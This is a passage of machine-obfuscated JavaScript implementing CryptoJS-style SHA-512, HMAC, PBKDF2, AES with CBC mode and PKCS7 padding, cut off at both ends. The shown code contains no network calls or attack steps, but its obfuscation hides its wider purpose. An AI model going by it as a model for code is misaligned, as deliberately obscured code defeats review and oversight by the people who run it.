a725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var 